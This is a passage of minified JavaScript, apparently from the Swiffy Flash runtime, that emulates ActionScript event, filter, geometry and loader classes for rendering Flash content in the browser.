Object.defineProperty(Bm,"FULL_SCREEN",{value:"fullScreen"});Object.defineProperty(Bm,"FULL_SCREEN_INTERACTIVE_ACCEPTED",{value:"fullScreenInteractiveAccepted"});var Cm=function(a,b,c,d){tm.call(this,a,b,c);x(this).status=+y(d,0);this.responseURL=null},Dm=N(Cm,"flash.events.HTTPStatusEvent",tm);J(Dm,"status",function(){return x(this).status});I(Dm,"clone",function(){return Nk.call(Dm,this.type,this.bubbles,this.cancelable,this.status)});I(Dm,"toString",function(){return this.formatToString("type","bubbles","cancelable","eventPhase","status","responseURL")});Xk(Dm,["httpResponseStatus","httpStatus"]);var Em=N(Qk(1001),"flash.events.IEventDispatcher");Em.m=Em;Em.prototype.addEventListener=function(){};Em.prototype.dispatchEvent=function(){};Em.prototype.hasEventListener=function(){};Em.prototype.removeEventListener=function(){};Em.prototype.willTrigger=function(){};wk(Em.m);var Fm=function(a,b,c){this.listener=a;this.Bn=b;this.dx=c},S=function(a){a=O(a,Em.m);oe(this,{target:a||this})};N(S,"flash.events.EventDispatcher",void 0,[Em]);var Gm={},Hm=function(a,b){for(var c=1;c<arguments.length;++c)Gm[arguments[c]]=a};Hm(S,"activate","deactivate");var Im=function(a,b){var c=Gm[a];return!!c&&b instanceof c},Km=function(a){a=new tm(a,!1,!1);x(a).nn=!0;Jm(this,a)};
S.prototype.addEventListener=function(a,b,c,d){this.__swiffy_listeners||Object.defineProperty(this,"__swiffy_listeners",{value:{}});var e=this.__swiffy_listeners,f=e[a];f||(e[a]=f=[]);d|=0;c=!!c;for(e=0;e<f.length;++e)if(f[e].listener==b&&f[e].Bn==c)return;0==f.length&&Im(a,this)&&r.kx(a,this);for(e=f.length;0<e&&d>f[e-1].dx;--e);f.splice(e,0,new Fm(b,c,d))};
var Jm=function(a,b){var c=a.__swiffy_d;if((c=c instanceof $i?c:null)&&c.Md())return!1;var d=x(b),e=x(a);d.target=e&&e.target||a;e=[];if(c&&!d.nn){for(;c=c.getParent();)e.push(c.s);d.Ci=!0;for(c=e.length-1;0<=c&&!d.stopPropagation;--c){var f=e[c];d.currentTarget=f;Lm(f,b)}}d.Ci=!1;d.currentTarget=d.target;Lm(a,b);if(d.bubbles)for(c=0;c<e.length&&!d.stopPropagation;++c)f=e[c],d.currentTarget=f,Lm(f,b);return!d.defaultPrevented};
S.prototype.dispatchEvent=function(a){a=O(a,um);Wj(a);a.target&&(a=a.clone());return Jm(this,a)};var Lm=function(a,b){var c=a.__swiffy_listeners,d=x(b);if(c&&c[d.type])for(var c=c[d.type],e=0;e<c.length&&!d.Rs;e++)if(c[e].Bn==d.Ci)try{c[e].listener.call(null,b)}catch(f){tg(f,!1)}};
S.prototype.removeEventListener=function(a,b,c){var d=this.__swiffy_listeners;if(d&&d[a]&&d[a].length){d=d[a];c=!!c;for(var e=0;e<d.length;e++)d[e].listener==b&&d[e].Bn==c&&d.splice(e--,1);0==d.length&&Im(a,this)&&r.at(a,this)}};S.prototype.hasEventListener=function(a){var b=this.__swiffy_listeners;return!!b&&!!b[a]&&b[a].length};S.prototype.willTrigger=function(a){var b=this;do if(b.hasEventListener(a))return!0;while(b=b.parent);return!1};var Mm=function(a,b){S.call(this);var c=x(this);c.name=b;c.frame=a},Nm=N(Mm,"flash.display.FrameLabel",S);J(Nm,"frame",function(){return x(this).frame});J(Nm,"name",function(){return x(this).name});var Om=function(a){S.call(this,a);Object.defineProperty(this,"__swiffy_d",{value:new ne(this)});M(this,"bytes",null);M(this,"childAllowsParent",!0);P(this,"childSandboxBridge","Object",null);P(this,"isURLInaccessible","Boolean",!1);M(this,"parentAllowsChild",!0);P(this,"parentSandboxBridge","Object",null);M(this,"sameDomain",!1);M(this,"sharedEvents",new S);M(this,"uncaughtErrorEvents",null)},Pm=Pk(Om,"flash.display.LoaderInfo",{Qg:S,Kd:Rk}),Qm=function(a){a=a.__swiffy_d;a=a.content&&a.content.__swiffy_d;
if(!a)throw H(2099);return a},Rm=function(a){var b=a.__swiffy_d;a=Qm(a);if("application/x-shockwave-flash"!=b.contentType)throw H(2098);return a};J(Pm,"actionScriptVersion",function(){return Rm(this).definition.as3?3:2});Object.defineProperty(Om.prototype,"applicationDomain",{get:function(){var a=this.__swiffy_d;return a.Ec?Sm(a.Ec):null}});Object.defineProperty(Om.prototype,"bytesLoaded",{get:function(){return this.__swiffy_d.Yc}});Object.defineProperty(Om.prototype,"bytesTotal",{get:function(){return this.__swiffy_d.Zc}});
Object.defineProperty(Om.prototype,"content",{get:function(){return this.__swiffy_d.content}});Object.defineProperty(Om.prototype,"contentType",{get:function(){return this.__swiffy_d.contentType}});J(Pm,"frameRate",function(){return Rm(this).definition.frameRate});J(Pm,"height",function(){return Qm(this).U()});Object.defineProperty(Om.prototype,"loader",{get:function(){return this.__swiffy_d.Wq}});Object.defineProperty(Om.prototype,"loaderURL",{get:function(){return this.__swiffy_d.vv()}});
Object.defineProperty(Om.prototype,"parameters",{get:function(){return this.__swiffy_d.Fm}});J(Pm,"swfVersion",function(){return Rm(this).definition.oc});Object.defineProperty(Om.prototype,"url",{get:function(){return this.__swiffy_d.Sc}});J(Pm,"width",function(){return Qm(this).I()});Pm.getLoaderInfoByDefinition=function(){Q(Om,"getLoaderInfoByDefinition");return null};var Tm=function(){S.call(this)};N(Tm,"flash.display.NativeMenu",S);Tm.prototype.clone=function(){return new Tm};var Um=function(){S.call(this)};N(Um,"flash.display.NativeMenuItem",S);Um.prototype.clone=function(){return new Um};var Vm=N(function(a,b,c,d,e,f,h,k,n){tm.call(this,a,!l(b)||!!b,c);a=x(this);a.charCode=d>>>0;a.keyCode=e>>>0;a.Oq=f>>>0;a.ctrlKey=!!h;a.altKey=!!k;a.shiftKey=!!n},"flash.events.KeyboardEvent",tm);J(Vm,"charCode",function(){return x(this).charCode});J(Vm,"keyCode",function(){return x(this).keyCode});J(Vm,"keyLocation",function(){return x(this).Oq});J(Vm,"ctrlKey",function(){return x(this).ctrlKey});J(Vm,"altKey",function(){return x(this).altKey});J(Vm,"shiftKey",function(){return x(this).shiftKey});
K(Vm,"charCode",function(a){x(this).charCode=a>>>0});K(Vm,"keyCode",function(a){x(this).keyCode=a>>>0});K(Vm,"keyLocation",function(a){x(this).Oq=a>>>0});K(Vm,"ctrlKey",function(a){x(this).ctrlKey=!!a});K(Vm,"altKey",function(a){x(this).altKey=!!a});K(Vm,"shiftKey",function(a){x(this).shiftKey=!!a});I(Vm,"clone",function(){return Nk.call(Vm,this.type,this.bubbles,this.cancelable,this.charCode,this.keyCode,this.keyLocation,this.ctrlKey,this.altKey,this.shiftKey)});I(Vm,"updateAfterEvent",function(){r.i.jd()});
Xk(Vm,["keyDown","keyUp"]);var Wm=function(a,b,c,d,e,f,h,k,n,q,u){tm.call(this,a,b,c);this.localX=d;this.localY=e;this.relatedObject=f;this.ctrlKey=h;this.altKey=k;this.shiftKey=n;this.buttonDown=q;this.delta=u},Xm=N(Wm,"flash.events.MouseEvent",tm);J(Xm,"localX",function(){return x(this).Kj});K(Xm,"localX",function(a){x(this).Kj=+a});J(Xm,"localY",function(){return x(this).Lj});K(Xm,"localY",function(a){x(this).Lj=+a});var Ym=function(a){a=a.target&&a.target.__swiffy_d;return a instanceof $i?a.$():Ic};
J(Xm,"stageX",function(){var a=x(this),b=Ym(a);return b.u*a.Kj+b.C*a.Lj+b.Y/20});J(Xm,"stageY",function(){var a=x(this),b=Ym(a);return b.K*a.Kj+b.o*a.Lj+b.Z/20});J(Xm,"relatedObject",function(){return x(this).lg});K(Xm,"relatedObject",function(a){x(this).lg=O(a,zm)});J(Xm,"ctrlKey",function(){return x(this).ctrlKey});K(Xm,"ctrlKey",function(a){x(this).ctrlKey=!!a});J(Xm,"altKey",function(){return x(this).altKey});K(Xm,"altKey",function(a){x(this).altKey=!!a});J(Xm,"shiftKey",function(){return x(this).shiftKey});
K(Xm,"shiftKey",function(a){x(this).shiftKey=!!a});J(Xm,"buttonDown",function(){return x(this).xo});K(Xm,"buttonDown",function(a){x(this).xo=!!a});J(Xm,"delta",function(){return x(this).Fu});K(Xm,"delta",function(a){x(this).Fu=a|0});I(Xm,"clone",function(){return Nk.call(Xm,this.type,this.bubbles,this.cancelable,this.localX,this.localY,this.relatedObject,this.ctrlKey,this.altKey,this.shiftKey,this.buttonDown,this.delta)});
I(Xm,"toString",function(){return this.formatToString("type","bubbles","cancelable","eventPhase","localX","localY","stageX","stageY","relatedObject","ctrlKey","altKey","shiftKey","buttonDown","delta")});I(Xm,"updateAfterEvent",function(){r.i.jd()});Xk(Xm,"click contextMenu doubleClick middleClick middleMouseDown middleMouseUp mouseDown mouseMove mouseOut mouseOver mouseUp mouseWheel rightClick rightMouseDown rightMouseUp rollOut rollOver".split(" "));var Zm=function(a,b,c,d){tm.call(this,a,b,c);this.info=d},$m=N(Zm,"flash.events.NetStatusEvent",tm);J($m,"info",function(){return x(this).info});K($m,"info",function(a){x(this).info=Yk(a)});I($m,"clone",function(){return Nk.call($m,this.type,this.bubbles,this.cancelable,this.info)});Object.defineProperty($m,"NET_STATUS",{value:"netStatus"});var an=function(a,b,c,d,e){tm.call(this,a,b,c);this.bytesLoaded=d;this.bytesTotal=e},bn=N(an,"flash.events.ProgressEvent",tm);J(bn,"bytesLoaded",function(){return x(this).Yc});K(bn,"bytesLoaded",function(a){x(this).Yc=+y(a,0)});J(bn,"bytesTotal",function(){return x(this).Zc});K(bn,"bytesTotal",function(a){x(this).Zc=+y(a,0)});I(bn,"clone",function(){return Nk.call(bn,this.type,this.bubbles,this.cancelable,this.bytesLoaded,this.bytesTotal)});
I(bn,"toString",function(){return this.formatToString("type","bubbles","cancelable","bytesLoaded","bytesTotal")});Xk(bn,["progress","socketData","standardErrorData","standardInputProgress","standardOutputData"]);var cn=N(function(a,b,c,d,e){tm.call(this,a,b,c);this.code=d;this.level=e},"flash.events.StatusEvent",tm);J(cn,"code",function(){return x(this).code});K(cn,"code",function(a){x(this).code=String(a)});J(cn,"level",function(){return x(this).level});K(cn,"level",function(a){x(this).level=String(a)});I(cn,"clone",function(){return Nk.call(cn,this.type,this.bubbles,this.cancelable,this.code,this.level)});Object.defineProperty(cn,"STATUS",{value:"status"});var en=function(a,b,c,d){tm.call(this,a,b,c);dn.call(this,y(d,""))},dn=function(a){x(this).text=$k(a)},fn=N(en,"flash.events.TextEvent",tm);J(fn,"text",function(){return x(this).text});K(fn,"text",dn);I(fn,"clone",function(){return Nk.call(fn,this.type,this.bubbles,this.cancelable,this.text)});I(fn,"toString",function(){return this.formatToString("type","bubbles","cancelable","text")});Object.defineProperty(fn,"LINK",{value:"link"});Object.defineProperty(fn,"TEXT_INPUT",{value:"textInput"});var gn=function(a,b,c,d){en.call(this,a,b,c,d)},hn=N(gn,"flash.events.ErrorEvent",en);I(hn,"clone",function(){return Nk.call(hn,this.type,this.bubbles,this.cancelable,this.text)});Object.defineProperty(hn,"ERROR",{value:"error"});var jn=N(function(a,b,c,d,e){en.call(this,a,b,c,d);this.error=e},"flash.events.AsyncErrorEvent",gn);J(jn,"error",function(){return x(this).error});K(jn,"error",function(a){x(this).error=O(a,el)});I(jn,"clone",function(){return Nk.call(jn,this.type,this.bubbles,this.cancelable,this.text,this.error)});Object.defineProperty(jn,"ASYNC_ERROR",{value:"asyncError"});var kn=function(a,b,c,d){en.call(this,a,b,c,d)},ln=function(a,b){var c=H.apply(null,arguments);return Nk.call(kn,"ioError",!1,!1,c.value.message)},mn=N(kn,"flash.events.IOErrorEvent",gn);I(mn,"clone",function(){return Nk.call(mn,this.type,this.bubbles,this.cancelable,this.text)});Xk(mn,["ioError","standardErrorIoError","standardInputIoError","standardOutputIoError"]);var nn=N(function(a,b,c,d){en.call(this,a,b,c,d)},"flash.events.SecurityErrorEvent",gn);I(nn,"clone",function(){return Nk.call(nn,this.type,this.bubbles,this.cancelable,this.text)});Object.defineProperty(nn,"SECURITY_ERROR",{value:"securityError"});var on=function(a,b,c){tm.call(this,a,b,c)},pn=N(on,"flash.events.TimerEvent",tm);I(pn,"clone",function(){return Nk.call(pn,this.type,this.bubbles,this.cancelable,this.activating)});I(pn,"updateAfterEvent",function(){r.i.jd()});Xk(pn,["timer","timerComplete"]);var qn=Qk(2012);qn.m=N(qn,"flash.external.ExternalInterface");Object.defineProperty(qn.m,"available",{get:he});P(qn.m,"marshallExceptions","Boolean",!1);Object.defineProperty(qn.m,"objectID",{get:function(){return r.i.getName()}});qn.m.addCallback=function(a,b){je(String(a),null,O(b,Function),qn.Ut)};qn.Ut=function(){if(qn.m.marshallExceptions)throw Error("Error in ActionScript");return null};qn.m.call=function(a,b){return ke(r.i,String(a),Array.prototype.slice.call(arguments,1),qn.Qt)};
qn.Qt=function(a){if(qn.m.marshallExceptions)throw new og(new dl(String(a)));return null};var rn=function(){},sn=Pk(rn,"flash.filters.BitmapFilter",{Kd:Rk});rn.prototype.clone=function(){return null};var tn=N(function(){},"flash.filters.BitmapFilterQuality");Object.defineProperties(tn,{HIGH:{value:3},LOW:{value:1},MEDIUM:{value:2}});var un=N(function(){},"flash.filters.BitmapFilterType");Xk(un,["full","inner","outer"]);var vn=function(a){return Math.max(0,Math.min(a|0,255))};var wn=function(a,b,c,d,e,f,h,k,n,q,u,p){a=+y(a,4);b=+y(b,45);c=y(c,16777215)>>>0;d=+y(d,1);e>>>=0;f=+y(f,1);h=+y(h,4);k=+y(k,4);n=+y(n,1);q=y(q,1)|0;u=al(u,"inner");p=!!p;P(this,"angle","Number",b);P(this,"blurX","Number",h);P(this,"blurY","Number",k);P(this,"distance","Number",a);P(this,"highlightAlpha","Number",d);P(this,"highlightColor","uint",c);P(this,"knockout","Boolean",p);P(this,"quality","int",q);P(this,"shadowAlpha","Number",f);P(this,"shadowColor","uint",e);P(this,"strength","Number",
n);P(this,"type","String",u)};N(wn,"flash.filters.BevelFilter",rn);te(wn,function(){var a=new ih;a.Na(this);return a});wn.prototype.clone=function(){return new wn(this.distance,this.angle,this.highlightColor,this.highlightAlpha,this.shadowColor,this.shadowAlpha,this.blurX,this.blurY,this.strength,this.quality,this.type,this.knockout)};var xn=function(a){a=O(a,Array);oe(this,new ve);l(a)&&xe.call(this,a)},yn=N(xn,"flash.filters.ColorMatrixFilter",rn);vk(yn,"matrix",we,xe);xn.prototype.clone=function(){return new xn(this.matrix)};var zn=function(a,b,c,d,e,f,h,k,n){c=O(c,Array);Re(this,a,b,c,d,e,f,h,k,n)},An=N(zn,"flash.filters.ConvolutionFilter",rn);vk(An,"matrixX",ze,Be);vk(An,"matrixY",Ce,De);vk(An,"matrix",Ee,Ae);vk(An,"divisor",Fe,Ge);vk(An,"bias",He,Ie);vk(An,"preserveAlpha",Je,Ke);vk(An,"clamp",Le,Me);vk(An,"color",Ne,Oe);vk(An,"alpha",Pe,Qe);zn.prototype.clone=function(){return new zn(this.matrixX,this.matrixY,this.matrix,this.divisor,this.bias,this.preserveAlpha,this.clamp,this.color,this.alpha)};var Bn=function(a,b,c,d,e,f,h,k,n,q,u){a=+y(a,4);b=+y(b,45);c>>>=0;d=+y(d,1);e=+y(e,4);f=+y(f,4);h=+y(h,1);k=y(k,1)|0;n=!!n;q=!!q;u=!!u;var p;Object.defineProperty(this,"alpha",{get:function(){return p},set:function(a){p=vn(255*y(a,0))/255}});this.alpha=d;P(this,"angle","Number",b);P(this,"blurX","Number",e);P(this,"blurY","Number",f);var t;Object.defineProperty(this,"color",{get:function(){return t},set:function(a){t=a>>>0&16777215}});this.color=c;P(this,"distance","Number",a);P(this,"hideObject",
"Boolean",u);P(this,"inner","Boolean",n);P(this,"knockout","Boolean",q);P(this,"quality","int",k);P(this,"strength","Number",h)};N(Bn,"flash.filters.DropShadowFilter",rn);te(Bn,function(){var a=new nh;a.Na(this);return a});Bn.prototype.clone=function(){return new Bn(this.distance,this.angle,this.color,this.alpha,this.blurX,this.blurY,this.strength,this.quality,this.inner,this.knockout,this.hideObject)};var Cn=function(a,b,c,d,e,f,h,k){c=+y(c,6);d=+y(d,6);e=+y(e,2);f=y(f,1)|0;h=!!h;k=!!k;var n;Object.defineProperty(this,"alpha",{get:function(){return n},set:function(a){n=vn(255*y(a,1))/255}});this.alpha=b;P(this,"blurX","Number",c);P(this,"blurY","Number",d);var q;Object.defineProperty(this,"color",{get:function(){return q},set:function(a){q=y(a,16711680)>>>0&16777215}});this.color=a;P(this,"inner","Boolean",h);P(this,"knockout","Boolean",k);P(this,"quality","int",f);P(this,"strength","Number",e)};
N(Cn,"flash.filters.GlowFilter",rn);te(Cn,function(){var a=new oh;a.Na(this);return a});Cn.prototype.clone=function(){return new Cn(this.color,this.alpha,this.blurX,this.blurY,this.strength,this.quality,this.inner,this.knockout)};var Dn=function(a,b,c,d,e,f,h,k,n,q,u){a=+y(a,4);b=+y(b,45);f=+y(f,4);h=+y(h,4);k=+y(k,1);n=y(n,1)|0;q=al(q,"inner");u=!!u;var p=[],t=[],v=[],w=0;Object.defineProperty(this,"colors",{get:function(){return p},set:function(a){a=O(a,Array)||[];w=a.length;for(var b=0;b<w;b++)p[b]=y(a[b],16711680)>>>0&16777215;for(a=w;t.length<a;)t.push(1);t.length=a;for(a=w;v.length<a;)v.push(0);v.length=a}});this.colors=c;Object.defineProperty(this,"alphas",{get:function(){return t},set:function(a){a=O(a,Array)||[];
for(var b=0;b<w;b++)t[b]=vn(255*y(a[b],1))/255;t.length=w}});this.alphas=d;Object.defineProperty(this,"ratios",{get:function(){return v},set:function(a){a=O(a,Array)||[];for(var b=0;b<w;b++)v[b]=vn(a[b]);v.length=w}});this.ratios=e;P(this,"angle","Number",b);P(this,"blurX","Number",f);P(this,"blurY","Number",h);P(this,"distance","Number",a);P(this,"knockout","Boolean",u);P(this,"quality","int",n);P(this,"strength","Number",k);P(this,"type","String",q)};var En=function(a,b,c,d,e,f,h,k,n,q,u){Dn.call(this,a,b,c,d,e,f,h,k,n,q,u)};N(En,"flash.filters.GradientBevelFilter",rn);te(En,function(){var a=new kh;a.Na(this);return a});En.prototype.clone=function(){return new En(this.distance,this.angle,this.colors,this.alphas,this.ratios,this.blurX,this.blurY,this.strength,this.quality,this.type,this.knockout)};var Fn=function(a,b,c,d,e,f,h,k,n,q,u){Dn.call(this,a,b,c,d,e,f,h,k,n,q,u)};N(Fn,"flash.filters.GradientGlowFilter",rn);te(Fn,function(){var a=new lh;a.Na(this);return a});Fn.prototype.clone=function(){return new Fn(this.distance,this.angle,this.colors,this.alphas,this.ratios,this.blurX,this.blurY,this.strength,this.quality,this.type,this.knockout)};var Gn=function(a,b,c){Yg(this,a,b,c)},Hn=N(Gn,"flash.filters.BlurFilter",rn);vk(Hn,"blurX",Sg,Tg);vk(Hn,"blurY",Ug,Vg);vk(Hn,"quality",Wg,Xg);Gn.prototype.clone=function(){return new Gn(this.blurX,this.blurY,this.quality)};var In=function(){this.filters=[]};g=In.prototype;g.Dn=function(a){this.filters.push(new wn(a.distance,180*a.angle/Math.PI,a.highlight&16777215,(a.highlight>>>24)/255,a.shadow&16777215,(a.shadow>>>24)/255,a.x,a.y,a.strength,a.quality,a.da.type,a.da.knockout))};g.Fn=function(a){this.filters.push(new Gn(a.x,a.y,a.quality))};g.Hn=function(a){this.filters.push(new xn(a.matrix))};
g.In=function(a){this.filters.push(new zn(a.matrixX,a.matrixY,a.matrix,a.divisor,a.bias,a.preserveAlpha,a.clamp,a.color&16777215,(a.color>>>24)/255))};g.Jn=function(a){this.filters.push(new Bn(a.distance,180*a.angle/Math.PI,a.color&16777215,(a.color>>>24)/255,a.x,a.y,a.strength,a.quality,a.Jh(),a.da.knockout&&a.Kq(),a.da.knockout))};g.Ln=function(a){this.filters.push(new Cn(a.color&16777215,(a.color>>>24)/255,a.x,a.y,a.strength,a.quality,a.Jh(),a.da.knockout))};
g.Mn=function(a){this.filters.push(new En(a.distance,180*a.angle/Math.PI,a.kj(),a.ij(),a.oj(),a.x,a.y,a.strength,a.quality,a.da.type,a.da.knockout))};g.Nn=function(a){this.filters.push(new Fn(a.distance,180*a.angle/Math.PI,a.kj(),a.ij(),a.oj(),a.x,a.y,a.strength,a.quality,a.da.type,a.da.knockout))};var Jn=function(a,b,c,d,e,f,h,k){for(var n=[1,1,1,1,0,0,0,0],q=0;q<arguments.length&&8>q;++q)n[q]=+arguments[q];oe(this,n)},Kn=N(Jn,"flash.geom.ColorTransform");Xh.forEach(function(a,b){Object.defineProperty(Jn.prototype,a,{get:function(){return x(this)[b]},set:function(a){x(this)[b]=+a}})});Object.defineProperty(Jn.prototype,"color",{get:Zh,set:$h});Jn.prototype.concat=function(a){a=O(a,Kn);tl(a);Yh.call(this,a)};Jn.prototype.toString=function(){return Uh(this,Xh)};var Ln=function(a,b){a=+y(a,0);b=+y(b,0);P(this,"x","Number",a);P(this,"y","Number",b)},Mn=N(Ln,"flash.geom.Point");Object.defineProperty(Ln.prototype,"length",{get:function(){return Fc(this.x,this.y)}});Ln.prototype.add=function(a){return new Ln(this.x+a.x,this.y+a.y)};Ln.prototype.clone=function(){return new Ln(this.x,this.y)};Ln.prototype.copyFrom=function(a){this.x=a.x;this.y=a.y};Mn.distance=function(a,b){return Fc(a.x-b.x,a.y-b.y)};
Ln.prototype.equals=function(a){return this.x==a.x&&this.y==a.y};Mn.interpolate=function(a,b,c){return new Ln(a.x*c+b.x*(1-c),a.y*c+b.y*(1-c))};Ln.prototype.normalize=function(a){a/=this.length;this.x*=a;this.y*=a};Ln.prototype.offset=function(a,b){this.x+=a;this.y+=b};Mn.polar=function(a,b){return new Ln(a*Math.cos(b),a*Math.sin(b))};Ln.prototype.setTo=function(a,b){this.x=a;this.y=b};Ln.prototype.subtract=function(a){return new Ln(this.x-a.x,this.y-a.y)};
Ln.prototype.toString=function(){return"(x="+this.x+", y="+this.y+")"};var Nn=function(a,b,c,d,e,f,h,k,n){c>>>=0;d>>>=0;e=+y(e,0);f=+y(f,0);h=al(h,"wrap");var q;Object.defineProperty(this,"alpha",{get:function(){return q},set:function(a){q=vn(255*y(a,0))/255}});this.alpha=n;var u;Object.defineProperty(this,"color",{get:function(){return u},set:function(a){u=a>>>0&16777215}});this.color=k;P(this,"componentX","uint",c);P(this,"componentY","uint",d);P(this,"mapBitmap","flash.display.BitmapData",a);var p;Object.defineProperty(this,"mapPoint",{get:function(){return p},set:function(a){a=
O(a,Mn);p=null!=a?new Ln(a.x,a.y):new Ln(0,0)}});this.mapPoint=b;P(this,"mode","String",h);P(this,"scaleX","Number",e);P(this,"scaleY","Number",f)};N(Nn,"flash.filters.DisplacementMapFilter",rn);Nn.prototype.clone=function(){return new Nn(this.mapBitmap,this.mapPoint,this.componentX,this.componentY,this.scaleX,this.scaleY,this.mode,this.color,this.alpha)};var On=function(){};On.m=N(On,"flash.filters.DisplacementMapFilterMode");Xk(On.m,["clamp","color","ignore","wrap"]);var Pn=function(a,b,c,d){a=+y(a,0);b=+y(b,0);c=+y(c,0);d=+y(d,0);P(this,"x","Number",a);P(this,"y","Number",b);P(this,"width","Number",c);P(this,"height","Number",d)},Qn=N(Pn,"flash.geom.Rectangle");Object.defineProperty(Pn.prototype,"top",{get:function(){return this.y},set:function(a){this.y=+a}});Object.defineProperty(Pn.prototype,"left",{get:function(){return this.x},set:function(a){this.x=+a}});
Object.defineProperty(Pn.prototype,"bottom",{get:function(){return this.y+this.height},set:function(a){this.height=+a-this.y}});Object.defineProperty(Pn.prototype,"right",{get:function(){return this.x+this.width},set:function(a){this.width=+a-this.x}});Object.defineProperty(Pn.prototype,"topLeft",{get:function(){return new Ln(this.left,this.top)},set:function(a){a=O(a,Mn);this.left=a.x;this.top=a.y}});
Object.defineProperty(Pn.prototype,"bottomRight",{get:function(){return new Ln(this.right,this.bottom)},set:function(a){a=O(a,Mn);this.right=a.x;this.bottom=a.y}});Object.defineProperty(Pn.prototype,"size",{get:function(){return new Ln(this.width,this.height)},set:function(a){a=O(a,Mn);this.width=a.x;this.height=a.y}});Pn.prototype.clone=function(){return new Pn(this.x,this.y,this.width,this.height)};Pn.prototype.contains=function(a,b){return this.x<=a&&this.y<=b&&a<this.right&&b<this.bottom};
Pn.prototype.containsPoint=function(a){return this.contains(a.x,a.y)};Pn.prototype.containsRect=function(a){var b=this.right,c=this.bottom,d=a.right,e=a.bottom;return this.x<=a.x&&this.y<=a.y&&a.x<b&&a.y<c&&this.x<d&&this.y<e&&d<=b&&e<=c};Pn.prototype.copyFrom=function(a){this.x=a.x;this.y=a.y;this.width=a.width;this.height=a.height};Pn.prototype.equals=function(a){return this.x==a.x&&this.y==a.y&&this.width==a.width&&this.height==a.height};
Pn.prototype.inflate=function(a,b){this.x-=a;this.y-=b;this.width+=2*a;this.height+=2*b};Pn.prototype.inflatePoint=function(a){this.inflate(a.x,a.y)};Pn.prototype.intersection=function(a){if(this.intersects(a)){var b=Math.max(this.x,a.x),c=Math.max(this.y,a.y);return new Pn(b,c,Math.min(this.right,a.right)-b,Math.min(this.bottom,a.bottom)-c)}return new Pn};
Pn.prototype.intersects=function(a){return 0<a.width&&0<a.height&&0<this.width&&0<this.height&&a.x<this.right&&a.y<this.bottom&&a.right>this.x&&a.bottom>this.y};Pn.prototype.isEmpty=function(){return 0>=this.width||0>=this.height};Pn.prototype.offset=function(a,b){this.x+=a;this.y+=b};Pn.prototype.offsetPoint=function(a){this.offset(a.x,a.y)};Pn.prototype.setEmpty=function(){this.height=this.width=this.y=this.x=0};Pn.prototype.setTo=function(a,b,c,d){this.x=a;this.y=b;this.width=c;this.height=d};
Pn.prototype.union=function(a){if(this.isEmpty())return a.clone();if(a.isEmpty())return this.clone();var b=Math.min(this.x,a.x),c=Math.min(this.y,a.y);return new Pn(b,c,Math.max(this.right,a.right)-b,Math.max(this.bottom,a.bottom)-c)};Pn.prototype.toString=function(){return"(x="+this.x+", y="+this.y+", w="+this.width+", h="+this.height+")"};var Rn=function(a,b){return new Pn(a.j*b,a.l*b,a.width()*b,a.height()*b)};var Sn=function(a,b,c,d){this.w=l(d)?Number(d):0;this.x=l(a)?Number(a):0;this.y=l(b)?Number(b):0;this.z=l(c)?Number(c):0},Tn=N(Sn,"flash.geom.Vector3D");Object.defineProperty(Sn.prototype,"lengthSquared",{get:function(){return this.x*this.x+this.y*this.y+this.z*this.z}});Object.defineProperty(Sn.prototype,"length",{get:function(){return Math.sqrt(this.lengthSquared)}});Object.defineProperty(Tn,"X_AXIS",{value:new Sn(1,0,0,0)});Object.defineProperty(Tn,"Y_AXIS",{value:new Sn(0,1,0,0)});
Object.defineProperty(Tn,"Z_AXIS",{value:new Sn(0,0,1,0)});Sn.prototype.add=function(a){return new Sn(this.x+a.x,this.y+a.y,this.z+a.z)};Tn.angleBetween=function(){return 0};Sn.prototype.clone=function(){return new Sn(this.x,this.y,this.z,this.w)};Sn.prototype.copyFrom=function(a){this.x=a.x;this.y=a.y;this.z=a.z;this.w=a.w};Sn.prototype.crossProduct=function(){return new Sn};Sn.prototype.decrementBy=function(){};Tn.distance=function(a,b){return a.subtract(b).length};Sn.prototype.dotProduct=function(){return 0};
Sn.prototype.equals=function(a,b){return this.x==a.x&&this.y==a.y&&this.z==a.z&&(!b||this.w==a.w)};Sn.prototype.incrementBy=function(){};Sn.prototype.nearEquals=function(){return!1};Sn.prototype.negate=function(){};Sn.prototype.normalize=function(){return 0};Sn.prototype.project=function(){};Sn.prototype.scaleBy=function(){};Sn.prototype.setTo=function(a,b,c){this.x=Number(a);this.y=Number(b);this.z=Number(c)};Sn.prototype.subtract=function(a){return new Sn(this.x-a.x,this.y-a.y,this.z-a.z)};
Sn.prototype.toString=function(){return"Vector3D("+this.x+", "+this.y+", "+this.z+")"};var Un=function(a,b,c,d,e,f){for(var h=[1,0,0,1,0,0],k=0;k<arguments.length&&6>k;++k)h[k]=+arguments[k];oe(this,h)},Vn=N(Un,"flash.geom.Matrix");ai.forEach(function(a,b){Object.defineProperty(Un.prototype,a,{get:function(){return x(this)[b]},set:function(a){x(this)[b]=+a}})});Un.prototype.clone=function(){var a=x(this);return new Un(a[0],a[1],a[2],a[3],a[4],a[5])};Un.prototype.concat=function(a){a=O(a,Vn);di.call(this,a)};
Un.prototype.copyColumnFrom=function(a,b){a>>>=0;b=O(b,Tn);if(3>a){tl(b);var c=x(this);c[2*a]=b.x;c[2*a+1]=b.y}};Un.prototype.copyColumnTo=function(a,b){a>>>=0;b=O(b,Tn);if(3>a){tl(b);var c=x(this);b.x=c[2*a];b.y=c[2*a+1];b.z=2==a?1:0}};Un.prototype.copyFrom=function(a){a=O(a,Vn);tl(a);ei.call(this,a)};Un.prototype.copyRowFrom=function(a,b){a>>>=0;b=O(b,Tn);if(2>a){tl(b);var c=x(this);c[a]=b.x;c[a+2]=b.y;c[a+4]=b.z}};
Un.prototype.copyRowTo=function(a,b){a>>>=0;b=O(b,Tn);if(3>a){tl(b);var c=x(this);b.x=2==a?0:c[a];b.y=2==a?0:c[a+2];b.z=2==a?1:c[a+4]}};Un.prototype.createBox=function(a,b,c,d,e){fi.call(this,+a,+b,+y(c,0),+y(d,0),+y(e,0))};Un.prototype.createGradientBox=function(a,b,c,d,e){a=+a;b=+b;fi.call(this,a*Lc,b*Lc,+y(c,0),a/2+ +y(d,0),b/2+ +y(e,0))};Un.prototype.deltaTransformPoint=function(a){a=O(a,Mn);return gi.call(this,a.x,a.y,Ln)};Un.prototype.identity=function(){hi.call(this)};Un.prototype.invert=function(){ii.call(this)};
